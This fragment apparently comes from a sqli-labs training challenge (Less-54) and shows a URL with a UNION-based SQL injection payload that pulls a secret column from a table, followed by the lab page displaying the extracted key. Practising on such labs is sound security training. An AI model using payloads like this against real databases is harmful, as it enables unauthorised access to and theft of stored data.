 116.62.104.172:81/Less-54/index.php?id=-1'union select 1,group_concat(secret_536Y),3 from CXBEWPCN9F--+
Welcome Dhakkan
You have made : 6 of 10 attempts
Your Login name:442YngG6xLh5Q7gKGlzJsbjw
Your Password:3
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: ngG6xLh5Q7gKGlzJsbjw Submit